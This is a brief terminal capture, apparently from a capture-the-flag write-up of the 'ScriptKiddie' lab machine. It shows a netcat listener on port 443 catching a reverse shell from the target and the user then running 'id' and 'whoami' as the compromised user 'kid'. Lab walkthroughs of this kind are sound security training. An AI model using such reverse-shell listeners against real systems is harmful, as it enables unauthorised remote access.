 ❯ sudo nc -lnvp 443
[sudo] password for elc4br4:
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.226] 56324
bash: cannot set terminal process group (899): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$